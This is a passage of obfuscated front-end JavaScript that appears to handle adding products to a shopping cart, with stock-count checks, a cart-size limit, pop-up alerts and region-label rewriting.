_0x45d58b();},'DZUNJ':function(_0x3312a7,_0xf78a71){return _0x3312a7(_0xf78a71);},'ZZEUx':function(_0x231e89){return _0x231e89();},'CnUJS':_0xb3bc25(0x102f),'HEoAc':_0xb3bc25(0xe7e),'ilako':_0xb3bc25(0xa5f)+_0xb3bc25(0x127e),'TsHqg':function(_0x1b44eb,_0x33dd9d){return _0x1b44eb(_0x33dd9d);},'QOhCo':_0xb3bc25(0x5bf),'ZESfD':_0xb3bc25(0x7a1),'RJHVR':_0xb3bc25(0x154e),'DBSjF':function(_0x3aca36,_0x326b5f){return _0x3aca36==_0x326b5f;},'cowER':_0xb3bc25(0x86e),'kbWbe':_0xb3bc25(0xa74)+_0xb3bc25(0x1803),'PYzke':function(_0x10e8d3){return _0x10e8d3();},'hqtwZ':_0xb3bc25(0x7dd),'mWSeT':_0xb3bc25(0x14a7)+_0xb3bc25(0x1487)+_0xb3bc25(0xc92)+_0xb3bc25(0x414)+_0xb3bc25(0x13e4)+_0xb3bc25(0x1059)+_0xb3bc25(0x910),'mGMoP':function(_0x1ba990,_0x19fb1c){return _0x1ba990+_0x19fb1c;},'uuBCA':_0xb3bc25(0x1845)+_0xb3bc25(0x1559)+_0xb3bc25(0x442)+_0xb3bc25(0x290)+_0xb3bc25(0x67f)+_0xb3bc25(0x12e0)+_0xb3bc25(0x1765),'lsMJB':_0xb3bc25(0x1b76),'CGcBS':function(_0x495214,_0x579e2e){return _0x495214>_0x579e2e;},'nuhes':_0xb3bc25(0x137e)+_0xb3bc25(0x253)+_0xb3bc25(0x1d3e),'lPGcB':function(_0x54b1b7,_0x1ad31b){return _0x54b1b7+_0x1ad31b;},'ZdAYR':_0xb3bc25(0x1704)+_0xb3bc25(0x128e)+_0xb3bc25(0xa62)+_0xb3bc25(0x16d1),'qDVAU':_0xb3bc25(0x93d)+'>','IAYUw':_0xb3bc25(0x1461)+_0xb3bc25(0x1606),'wbRIt':_0xb3bc25(0xf40),'LcxYE':_0xb3bc25(0x2c9)+_0xb3bc25(0xce3),'eWCwa':_0xb3bc25(0x1769)+_0xb3bc25(0x16a6)+_0xb3bc25(0x10aa),'iaJgu':_0xb3bc25(0x1769)+_0xb3bc25(0x1008)+_0xb3bc25(0x1577),'uhwQX':_0xb3bc25(0xf2b)+_0xb3bc25(0x1876)+'on','OifqC':_0xb3bc25(0xb9d)+_0xb3bc25(0x826),'PKbwC':_0xb3bc25(0xf2b)+_0xb3bc25(0x7a8),'jDdBY':_0xb3bc25(0x1b0b),'XCETT':_0xb3bc25(0x1a49),'yyUOy':_0xb3bc25(0xb99),'GcVvQ':_0xb3bc25(0x1152),'rSvqv':_0xb3bc25(0x4e3),'zYVkJ':_0xb3bc25(0x488),'ikQWW':_0xb3bc25(0x1580)+'a','IWXpp':_0xb3bc25(0x1d66),'MexUR':_0xb3bc25(0xe03),'toxEG':_0xb3bc25(0xe2f),'QrCCD':_0xb3bc25(0x3be)+'el','dOOfb':function(_0x48fe18,_0x52cd61){return _0x48fe18>_0x52cd61;},'CqtHT':function(_0x2f2219,_0x17e0c4){return _0x2f2219!=_0x17e0c4;},'oEZUU':_0xb3bc25(0x14c9),'izjjJ':_0xb3bc25(0x14b5),'FMxiJ':_0xb3bc25(0x15fd)+_0xb3bc25(0x1b1b)+_0xb3bc25(0x1b39)+_0xb3bc25(0x12cf)+_0xb3bc25(0x1555)+_0xb3bc25(0x19ee)+_0xb3bc25(0x799)+_0xb3bc25(0x12a5)+_0xb3bc25(0x9b4)+_0xb3bc25(0x4e2)+_0xb3bc25(0x366),'QvYNS':_0xb3bc25(0xb9d)+_0xb3bc25(0xb6e),'rLhRE':_0xb3bc25(0xac4)+_0xb3bc25(0x720)+_0xb3bc25(0x19c2)+_0xb3bc25(0x12b5)+_0xb3bc25(0x1a13)+_0xb3bc25(0x63d)+_0xb3bc25(0xaf3)+_0xb3bc25(0x1b13)+_0xb3bc25(0x731)+_0xb3bc25(0x19bf)+_0xb3bc25(0x100e),'TCYyV':_0xb3bc25(0xf81)+_0xb3bc25(0x8fb)+_0xb3bc25(0xdf9)+_0xb3bc25(0xc5e)+_0xb3bc25(0x10e8)+_0xb3bc25(0x16a)+_0xb3bc25(0x18ab),'EzTNi':_0xb3bc25(0x1b8),'mnuqU':_0xb3bc25(0x3aa),'ZDqmD':_0xb3bc25(0xa54),'bNTpS':_0xb3bc25(0x153d),'MKnrG':function(_0xec83,_0x1229ab){return _0xec83==_0x1229ab;},'cZYpn':_0xb3bc25(0xb9d)+_0xb3bc25(0x16f3),'lJPPC':_0xb3bc25(0x1af9)+_0xb3bc25(0x1d4d),'SfFbN':function(_0x1ed3ba,_0x5830ad){return _0x1ed3ba+_0x5830ad;},'lDCuH':function(_0x2f6d38,_0x32d8fc){return _0x2f6d38==_0x32d8fc;},'Wudcp':_0xb3bc25(0xfc8),'gKrxr':_0xb3bc25(0x15c6),'wOonR':function(_0x885100,_0x4349d5){return _0x885100==_0x4349d5;},'pKmwD':_0xb3bc25(0xbe9)+_0xb3bc25(0xc34)+'y)','qWnKp':_0xb3bc25(0x1395)+_0xb3bc25(0x12e1)+'ay','HGdHI':_0xb3bc25(0x133a)+_0xb3bc25(0x1650),'ALWUX':_0xb3bc25(0x1aa9)+_0xb3bc25(0x1522),'Terrk':function(_0x11f596,_0x2ddb9c){return _0x11f596==_0x2ddb9c;},'bcXrO':_0xb3bc25(0x40e),'wzVUF':_0xb3bc25(0xb97),'zAWUi':function(_0x337c42,_0x388ee0){return _0x337c42==_0x388ee0;},'cRtRi':_0xb3bc25(0xb4c)+_0xb3bc25(0x1c09)+')','broNw':_0xb3bc25(0x1395)+_0xb3bc25(0x5f2)+'y','qKLkS':_0xb3bc25(0xea7)+_0xb3bc25(0xe6f),'oJBWg':_0xb3bc25(0x1267)+_0xb3bc25(0x321),'itBjk':_0xb3bc25(0x16eb)+_0xb3bc25(0xd57)+_0xb3bc25(0x1c47),'wzZnP':_0xb3bc25(0x1ac4)+_0xb3bc25(0x177e),'raHxW':_0xb3bc25(0x16eb)+_0xb3bc25(0x144c)+')','gCdxZ':_0xb3bc25(0xec0)+'ly','viMBi':_0xb3bc25(0x1bad)+_0xb3bc25(0x103a),'xZnSG':_0xb3bc25(0xb9d)+_0xb3bc25(0xf04),'VmbeG':_0xb3bc25(0x2df),'NerVJ':_0xb3bc25(0x18d7),'ExPzF':function(_0x3006e9,_0x27e23d){return _0x3006e9+_0x27e23d;},'PWPeQ':function(_0x31a3b0,_0x5a94c8){return _0x31a3b0+_0x5a94c8;},'rFJvF':_0xb3bc25(0xef5),'rBCuE':_0xb3bc25(0x1a04),'moSfe':_0xb3bc25(0x16c9),'JLxdD':_0xb3bc25(0x45a)+_0xb3bc25(0x12a0),'yMlwr':_0xb3bc25(0x304),'JtEhr':_0xb3bc25(0x16ac),'cTqKu':_0xb3bc25(0x14cb),'sOvHr':_0xb3bc25(0x14e3)+_0xb3bc25(0x12a4),'GNFna':_0xb3bc25(0x80e)+_0xb3bc25(0x64e),'fLoRE':_0xb3bc25(0x80e)+_0xb3bc25(0x11dd)+_0xb3bc25(0x1301),'UrMWQ':_0xb3bc25(0xf2b)+_0xb3bc25(0x1876)+_0xb3bc25(0x1aed),'UOjOo':function(_0x4e822c,_0x5d5eb6){return _0x4e822c+_0x5d5eb6;},'zdlvF':function(_0x1ec851,_0x5424ca){return _0x1ec851+_0x5424ca;},'LDaCq':function(_0x395bc6,_0x39118d){return _0x395bc6==_0x39118d;},'rkRAF':_0xb3bc25(0x76a)+_0xb3bc25(0xfe0),'XcVjp':_0xb3bc25(0x76a)+_0xb3bc25(0x1c38)+_0xb3bc25(0xde5),'kKQGt':_0xb3bc25(0x104c)+'e','fZEgq':_0xb3bc25(0x175d)+_0xb3bc25(0x8f3),'PovWd':function(_0x5122ae,_0x483c54){return _0x5122ae==_0x483c54;},'odsze':_0xb3bc25(0x4c0),'ZdBPc':function(_0x1bba04,_0x5d5f16){return _0x1bba04==_0x5d5f16;},'mqZCl':_0xb3bc25(0x1543)+'na','YcAWF':_0xb3bc25(0x292),'lqHIX':function(_0x1a5f21,_0x2e27d2){return _0x1a5f21<_0x2e27d2;},'xjwEG':function(_0x3830e0,_0x1b4b08){return _0x3830e0===_0x1b4b08;},'hCUdo':_0xb3bc25(0x19cd),'zSJya':function(_0x44289a,_0x4e8445){return _0x44289a+_0x4e8445;},'SPmVj':function(_0x53099,_0x6161b8){return _0x53099+_0x6161b8;},'jHPaK':function(_0xe1568,_0x12286a){return _0xe1568>_0x12286a;},'jjgmZ':function(_0x4f75f5,_0x59b8a7){return _0x4f75f5<_0x59b8a7;},'twfzs':function(_0x1b3da0,_0x2cb4f1){return _0x1b3da0>_0x2cb4f1;},'XgszW':function(_0x5bd48e,_0x2122de){return _0x5bd48e==_0x2122de;},'CmzLq':function(_0x3e3697,_0x3e20d6){return _0x3e3697>=_0x3e20d6;},'aIcta':function(_0x65776,_0x20a876){return _0x65776<_0x20a876;},'hgdQh':function(_0xa3595c,_0x3d1d9f){return _0xa3595c<_0x3d1d9f;},'aPQMb':function(_0xdc2872,_0x2ab47a){return _0xdc2872==_0x2ab47a;},'uVpFP':function(_0x5b977c,_0x5945e1){return _0x5b977c>=_0x5945e1;},'XCYkD':_0xb3bc25(0x118d)+'ck','PGEOX':function(_0x24e758,_0x55c967){return _0x24e758<_0x55c967;},'pOHRP':_0xb3bc25(0x69a),'XjiCs':_0xb3bc25(0x159d)+_0xb3bc25(0x13a5),'yXNSN':_0xb3bc25(0xb9d)+_0xb3bc25(0x1bc5),'EQrNV':_0xb3bc25(0x1cba)+_0xb3bc25(0x164a),'aafxg':_0xb3bc25(0x1d08),'ZOcAl':_0xb3bc25(0x76a)+'n\x20','uFQWR':_0xb3bc25(0xeb1),'rEnVg':_0xb3bc25(0x803)+_0xb3bc25(0x531),'TuhwH':_0xb3bc25(0xc55)+'na','UQfZq':_0xb3bc25(0x844),'XlEPG':_0xb3bc25(0x391)+_0xb3bc25(0x6bb)+'pg','vwJZI':function(_0x5f0070,_0x5c2862,_0x5e0a7a){return _0x5f0070(_0x5c2862,_0x5e0a7a);},'peBtZ':_0xb3bc25(0x138e),'mkdJq':_0xb3bc25(0x391)+_0xb3bc25(0xdc5)+'pg','fxRJK':function(_0x43ce06,_0x21c5bf,_0x48fbef){return _0x43ce06(_0x21c5bf,_0x48fbef);},'CxAxL':function(_0x5884c2,_0x577e50,_0x773ce7){return _0x5884c2(_0x577e50,_0x773ce7);},'dWOVo':_0xb3bc25(0x628)+_0xb3bc25(0xefa)+_0xb3bc25(0x125f)+_0xb3bc25(0x1805),'AEQEd':_0xb3bc25(0xb9d)+_0xb3bc25(0x128d),'IfSSo':function(_0x4451e4,_0xdde414,_0x2df3be){return _0x4451e4(_0xdde414,_0x2df3be);},'OlQoe':_0xb3bc25(0xb9d)+_0xb3bc25(0x1c05)+'n','hmHoR':_0xb3bc25(0xb9d)+_0xb3bc25(0x691),'dFiel':_0xb3bc25(0x1584)+_0xb3bc25(0xd5e),'Zycil':_0xb3bc25(0x16c6)+_0xb3bc25(0xd5e),'CHGpT':_0xb3bc25(0x1029)+'t','UfzIJ':_0xb3bc25(0x184d)+_0xb3bc25(0x1599),'muYxP':_0xb3bc25(0xb9d)+_0xb3bc25(0xf10)+_0xb3bc25(0x1cae),'rQAVH':function(_0x5f4155,_0xa2f705,_0xc2ece3){return _0x5f4155(_0xa2f705,_0xc2ece3);},'jWOIq':_0xb3bc25(0x1688),'gCtxa':function(_0x3aa760,_0x19e4d8,_0x282f25){return _0x3aa760(_0x19e4d8,_0x282f25);},'bBwlA':function(_0x1e3479,_0x3fec91){return _0x1e3479+_0x3fec91;},'LFceP':function(_0x1919d1,_0x25fd53){return _0x1919d1+_0x25fd53;},'FdrrS':_0xb3bc25(0x4c9)+'\x20(','FroZd':function(_0x3f3e6a,_0x4bbed5){return _0x3f3e6a==_0x4bbed5;},'qpfLp':_0xb3bc25(0xbe8),'FlQyW':_0xb3bc25(0x765)+'.','FJeGG':_0xb3bc25(0x1e9),'hSadq':_0xb3bc25(0x14a7)+_0xb3bc25(0x1487)+_0xb3bc25(0xc92)+_0xb3bc25(0x414)+_0xb3bc25(0x13e4)+_0xb3bc25(0x1059)+_0xb3bc25(0x17c)+_0xb3bc25(0x9b0)+_0xb3bc25(0x1a95)+_0xb3bc25(0x2a3)+_0xb3bc25(0xab6)+_0xb3bc25(0xf31)+_0xb3bc25(0xba6)+_0xb3bc25(0x131e)+_0xb3bc25(0x1b2a),'nrwGs':_0xb3bc25(0x10cd)+_0xb3bc25(0x181f)+_0xb3bc25(0x290)+_0xb3bc25(0xad7)+_0xb3bc25(0x1afc),'rsZnn':_0xb3bc25(0x1807)+_0xb3bc25(0x1514),'eqnKC':function(_0x20b109,_0x484355){return _0x20b109(_0x484355);},'veNao':function(_0x4d52d8,_0x197aa2){return _0x4d52d8+_0x197aa2;},'YjPZn':_0xb3bc25(0x1807)+_0xb3bc25(0x1c6f),'hlykc':_0xb3bc25(0x1209)+_0xb3bc25(0x18fa),'wxUQl':function(_0x596262,_0xff03d0){return _0x596262(_0xff03d0);},'XEjzJ':function(_0x59802e,_0xdd12d6,_0x1ac5fd){return _0x59802e(_0xdd12d6,_0x1ac5fd);},'ihXUw':_0xb3bc25(0x1807)+_0xb3bc25(0x1900)+_0xb3bc25(0x1be8),'ksIEw':function(_0x56f244,_0x3ff18b){return _0x56f244(_0x3ff18b);},'AvTUt':_0xb3bc25(0x8d8)+'it','zRNuz':function(_0x59d6ea,_0x4074f8){return _0x59d6ea(_0x4074f8);}};let _0x49049d=curItem,_0x456a3e=document[_0xb3bc25(0x181a)+_0xb3bc25(0x1641)](_0x170bf7[_0xb3bc25(0x755)])[_0xb3bc25(0xac7)],_0x23ff19=document[_0xb3bc25(0x69e)+_0xb3bc25(0x12e3)](_0x170bf7[_0xb3bc25(0x11ef)]),_0x595492=document[_0xb3bc25(0x69e)+_0xb3bc25(0x12e3)](_0x170bf7[_0xb3bc25(0x8c8)]),_0xbd6a2e=_0x23ff19['id'],_0x56dd6c=_0xbd6a2e[_0xb3bc25(0x14c7)](-0x1b10+-0x2626+0x1e*0x22d,_0xbd6a2e[_0xb3bc25(0x1bda)]),_0x3f78d0=![],_0x422ed4,_0x56b9b4=items[_0xb3bc25(0x1bda)],_0x2f1c12=![];if(curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xecf)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x361)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xb44)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xe9a)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x30f)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x67a)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x10a8)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xad6)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x22f)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xf00)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1310)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x123b)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x122c)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xa96)])||_0x170bf7[_0xb3bc25(0x3d8)](_0x456a3e,0x1403+-0x9d0+-0x911)){if(_0x170bf7[_0xb3bc25(0x9ef)](document[_0xb3bc25(0x181a)+_0xb3bc25(0x1641)](_0x170bf7[_0xb3bc25(0x181d)])[_0xb3bc25(0x1167)][_0xb3bc25(0xd41)],_0x170bf7[_0xb3bc25(0x1c2c)])){let _0x4639e1=_0x170bf7[_0xb3bc25(0x13fd)];(curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xb44)])||curItem[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x8a0)]))&&(_0x4639e1+=_0x170bf7[_0xb3bc25(0xcb2)]);Swal[_0xb3bc25(0x549)]({'title':_0x170bf7[_0xb3bc25(0xece)],'padding':_0x170bf7[_0xb3bc25(0x19c)],'allowOutsideClick':![],'html':_0x4639e1,'confirmButtonText':'OK'})[_0xb3bc25(0x15d0)](_0x3b30ef=>{const _0x59165a=_0xb3bc25;if(_0x170bf7[_0x59165a(0x2b3)](windowWidth,0x2466+0x23a4+-0x3*0x171a)){const _0x2129e3=_0x170bf7[_0x59165a(0xe30)]($,_0x170bf7[_0x59165a(0x1396)]),_0x202415=$[_0x59165a(0x1583)](this,_0x170bf7[_0x59165a(0x8ba)]);_0x2129e3[_0x59165a(0x6b5)]({'scrollTop':_0x170bf7[_0x59165a(0xe30)]($,_0x202415)[_0x59165a(0x800)]()[_0x59165a(0xf2c)]},0x112d*-0x1+0x1718+-0x203,function(){});}});return;}}if(_0x595492){let _0x4b24f4=_0x595492[_0xb3bc25(0x1cdb)][_0x595492[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x1a8e)],_0x451913=_0x595492[_0xb3bc25(0x1cdb)][_0x595492[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x6c5)];!_0x451913&&(_0x451913=_0x595492[_0xb3bc25(0x1cdb)][_0x595492[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x15be)]);let _0x367271=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0x1d28)],'UK');_0x451913=_0x367271,_0x367271=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0xd27)],'US'),_0x451913=_0x367271,_0x367271=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0x1c4a)],'EU'),_0x451913=_0x367271;if(_0x170bf7[_0xb3bc25(0x2e5)](_0x49049d,_0x170bf7[_0xb3bc25(0x112a)])){const _0x22747e=_0x170bf7[_0xb3bc25(0x7a4)][_0xb3bc25(0x84c)]('|');let _0x1b7d0b=0x488+-0x29*0xf1+-0x201*-0x11;while(!![]){switch(_0x22747e[_0x1b7d0b++]){case'0':_0x49049d=_0x170bf7[_0xb3bc25(0x6b8)](_0x170bf7[_0xb3bc25(0x6b8)](_0x49049d,'\x20'),_0x451913);continue;case'1':_0x170bf7[_0xb3bc25(0x1d5f)](_0x451913,_0x170bf7[_0xb3bc25(0xe54)])&&(_0x451913=_0x170bf7[_0xb3bc25(0xf39)]);continue;case'2':_0x170bf7[_0xb3bc25(0x1bcb)](_0x451913,_0x170bf7[_0xb3bc25(0x73c)])&&(_0x451913=_0x170bf7[_0xb3bc25(0x8ec)]);continue;case'3':_0x170bf7[_0xb3bc25(0x2e5)](_0x451913,_0x170bf7[_0xb3bc25(0x16cd)])&&(_0x451913=_0x170bf7[_0xb3bc25(0x1308)]);continue;case'4':_0x170bf7[_0xb3bc25(0x11e0)](_0x451913,_0x170bf7[_0xb3bc25(0x31c)])&&(_0x451913=_0x170bf7[_0xb3bc25(0xac9)]);continue;case'5':_0x170bf7[_0xb3bc25(0x286)](_0x451913,_0x170bf7[_0xb3bc25(0xbb0)])&&(_0x451913=_0x170bf7[_0xb3bc25(0x273)]);continue;case'6':_0x170bf7[_0xb3bc25(0x1bcb)](_0x451913,_0x170bf7[_0xb3bc25(0x257)])&&(_0x451913=_0x170bf7[_0xb3bc25(0x1a94)]);continue;}break;}}else{if(_0x170bf7[_0xb3bc25(0x11e0)](_0x49049d,_0x170bf7[_0xb3bc25(0xd10)])){if(_0x170bf7[_0xb3bc25(0x1bcb)](_0x451913,_0x170bf7[_0xb3bc25(0x1d52)]))_0x49049d=_0x170bf7[_0xb3bc25(0x1ace)];else _0x170bf7[_0xb3bc25(0x11e0)](_0x451913,_0x170bf7[_0xb3bc25(0x11d3)])?_0x49049d=_0x170bf7[_0xb3bc25(0x59e)]:_0x49049d=_0x170bf7[_0xb3bc25(0xd10)];}else{if(_0x170bf7[_0xb3bc25(0x1748)](_0x49049d,_0x170bf7[_0xb3bc25(0x11b1)]))_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1552)])?(_0x451913=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0x155e)],''),_0x49049d=_0x170bf7[_0xb3bc25(0x637)](_0x170bf7[_0xb3bc25(0xd93)](_0x170bf7[_0xb3bc25(0x40f)](_0x49049d,'\x20('),_0x451913),_0x170bf7[_0xb3bc25(0x8d6)])):(_0x451913=_0x451913[_0xb3bc25(0x74d)](_0x170bf7[_0xb3bc25(0x1b9)],''),_0x49049d=_0x170bf7[_0xb3bc25(0x6b8)](_0x170bf7[_0xb3bc25(0xd93)](_0x170bf7[_0xb3bc25(0x40f)](_0x49049d,'\x20('),_0x451913),_0x170bf7[_0xb3bc25(0x2eb)]));else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xab5)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x486)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1ca3)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x5ea)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x19c4)]))_0x49049d=_0x451913;else{if(_0x451913[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xe06)]))_0x49049d=_0x170bf7[_0xb3bc25(0x1f6)];else{if(_0x170bf7[_0xb3bc25(0x1d5f)](_0x49049d,_0x170bf7[_0xb3bc25(0x153)])){let _0x3958c0=_0x451913[_0xb3bc25(0x74d)]('(','');_0x3958c0=_0x3958c0[_0xb3bc25(0x74d)](')',''),_0x49049d=_0x170bf7[_0xb3bc25(0xd16)](_0x170bf7[_0xb3bc25(0x637)](_0x170bf7[_0xb3bc25(0x134c)](_0x49049d,'\x20('),_0x3958c0),')');}else _0x170bf7[_0xb3bc25(0x223)](_0x451913,_0x170bf7[_0xb3bc25(0x2e1)])||_0x170bf7[_0xb3bc25(0x11e0)](_0x451913,_0x170bf7[_0xb3bc25(0x699)])||_0x170bf7[_0xb3bc25(0x1d5f)](_0x451913,_0x170bf7[_0xb3bc25(0x456)])||_0x170bf7[_0xb3bc25(0x1d5f)](_0x451913,_0x170bf7[_0xb3bc25(0x67c)])||_0x170bf7[_0xb3bc25(0x43f)](_0x451913,_0x170bf7[_0xb3bc25(0x433)])||_0x170bf7[_0xb3bc25(0xc4e)](_0x451913,_0x170bf7[_0xb3bc25(0xdac)])?_0x49049d=_0x170bf7[_0xb3bc25(0xd16)](_0x451913,_0x170bf7[_0xb3bc25(0x10a8)]):_0x49049d=_0x170bf7[_0xb3bc25(0x134c)](_0x170bf7[_0xb3bc25(0x134c)](_0x170bf7[_0xb3bc25(0x6b8)](_0x49049d,'\x20('),_0x451913),')');}}}}}}}}}_0x56dd6c=_0x4b24f4;}else{const _0x1eb8c8=document[_0xb3bc25(0x181a)+_0xb3bc25(0x6d5)](_0x170bf7[_0xb3bc25(0x1572)]);if(_0x170bf7[_0xb3bc25(0x3d8)](_0x1eb8c8[_0xb3bc25(0x1bda)],-0x1e0a+-0x1f26+0x3d30)){let _0x90c4f7='';for(let _0x21a773=0x20*0xc9+0x82*0x2a+-0x2e74;_0x170bf7[_0xb3bc25(0xcd1)](_0x21a773,_0x1eb8c8[_0xb3bc25(0x1bda)]);_0x21a773++){let _0x45522e=_0x1eb8c8[_0x21a773];_0x170bf7[_0xb3bc25(0x425)](_0x45522e[_0xb3bc25(0xaea)][_0xb3bc25(0x187c)](_0x170bf7[_0xb3bc25(0x1036)]),0x466*-0x2+0x1*0x2047+0x177b*-0x1)&&(_0x170bf7[_0xb3bc25(0x43f)](_0x90c4f7,'')?_0x90c4f7=_0x170bf7[_0xb3bc25(0x1215)]('(',_0x45522e[_0xb3bc25(0x1cdb)][_0x45522e[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x15be)]):_0x90c4f7+=_0x170bf7[_0xb3bc25(0x106d)]('/',_0x45522e[_0xb3bc25(0x1cdb)][_0x45522e[_0xb3bc25(0x21c)+_0xb3bc25(0x6d8)]][_0xb3bc25(0x15be)]));}_0x90c4f7+=')',_0x49049d=_0x170bf7[_0xb3bc25(0x40f)](_0x170bf7[_0xb3bc25(0x801)](_0x49049d,'\x20'),_0x90c4f7),_0x90c4f7='';}}let _0x316baf=![];for(let _0x345e61=0x16a5+-0x18c9+0x224;_0x170bf7[_0xb3bc25(0x2b3)](_0x345e61,stock[_0xb3bc25(0x1bda)]);_0x345e61++){let _0x57cd49=_0x49049d[_0xb3bc25(0x323)+'e'](),_0x211b7d=stock[_0x345e61][0x1312*-0x2+-0xe0d+-0x1a19*-0x2][_0xb3bc25(0x323)+'e'](),_0x280ea9=_0x57cd49[_0xb3bc25(0x187c)]('\x20(');_0x170bf7[_0xb3bc25(0x1894)](_0x280ea9,-0x107c+-0x1*-0x1f15+0x1d3*-0x8)&&(_0x57cd49=_0x57cd49[_0xb3bc25(0x14c7)](0x3*-0x7f+0x446*-0x7+-0x1f67*-0x1,_0x280ea9));if(_0x170bf7[_0xb3bc25(0x11e0)](_0x57cd49,_0x211b7d)){_0x316baf=!![],_0x422ed4=stock[_0x345e61][0x8*-0x12f+-0x12e9+0x5ad*0x5];let _0x3041d7=-0x22a7+0x3c1+-0x2*-0xf73;for(let _0x6b186f=-0xb*0x26f+-0x48d+0x1a6*0x13;_0x170bf7[_0xb3bc25(0xb8c)](_0x6b186f,items[_0xb3bc25(0x1bda)]);_0x6b186f++){let _0x5da680=items[_0x6b186f][-0x235e+0x4*0x527+0xec2][_0xb3bc25(0x323)+'e'](),_0x5a6ec5=stock[_0x345e61][-0x6e0+-0xc86+0x1367][_0xb3bc25(0x323)+'e'](),_0x12892a=_0x5da680[_0xb3bc25(0x187c)]('\x20(');_0x170bf7[_0xb3bc25(0x1695)](_0x12892a,-0xc2b*-0x1+0xd+0xc37*-0x1)&&(_0x5da680=_0x5da680[_0xb3bc25(0x14c7)](0x1e21+0x14cb+-0x32ec,_0x12892a));_0x170bf7[_0xb3bc25(0xbf9)](_0x5da680,_0x5a6ec5)&&_0x3041d7++;if(_0x170bf7[_0xb3bc25(0x14f8)](_0x3041d7,_0x422ed4)){_0x3f78d0=!![];break;}}break;}}if(!_0x316baf)for(let _0x1766a2=-0x7d*-0x3+-0x5ed*-0x4+0x17b*-0x11;_0x170bf7[_0xb3bc25(0xa7c)](_0x1766a2,stock[_0xb3bc25(0x1bda)]);_0x1766a2++){if(_0x170bf7[_0xb3bc25(0xbf9)](_0x49049d[_0xb3bc25(0x323)+'e'](),stock[_0x1766a2][-0x1*-0x2fb+0x8e2+-0xbdc][_0xb3bc25(0x323)+'e']())){_0x422ed4=stock[_0x1766a2][0x1*-0x2393+0x28c+0x1*0x2107];let _0x486030=-0x57+0x203f+-0xff4*0x2;for(let _0x1fb110=0x1e80+0x1400*-0x1+0x2*-0x540;_0x170bf7[_0xb3bc25(0x2a9)](_0x1fb110,items[_0xb3bc25(0x1bda)]);_0x1fb110++){_0x170bf7[_0xb3bc25(0x1c63)](items[_0x1fb110][-0x4*-0x1a3+-0x20*-0xdd+-0x24*0xf3][_0xb3bc25(0x323)+'e'](),stock[_0x1766a2][0x167*0x11+0xfd9*-0x2+0x7dc][_0xb3bc25(0x323)+'e']())&&_0x486030++;if(_0x170bf7[_0xb3bc25(0xa6a)](_0x486030,_0x422ed4)){_0x3f78d0=!![];break;}}break;}}_0x170bf7[_0xb3bc25(0x14f8)](items[_0xb3bc25(0x1bda)],cartmax)&&(_0x2f1c12=!![],_0x3f78d0=!![]);let _0x576c8a=_0x49049d[_0xb3bc25(0x187c)](_0x170bf7[_0xb3bc25(0xc08)]);if(!_0x3f78d0&&_0x170bf7[_0xb3bc25(0x1bb)](_0x576c8a,-0x1634+-0x2143+0x3777)){if(_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x12ca)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x22f)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x17d1)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x17a4)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x121a)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xd1b)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x1cc)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x456)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x12dc)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0x433)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xdac)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xd34)])||_0x49049d[_0xb3bc25(0x839)](_0x170bf7[_0xb3bc25(0xf4c)])){let 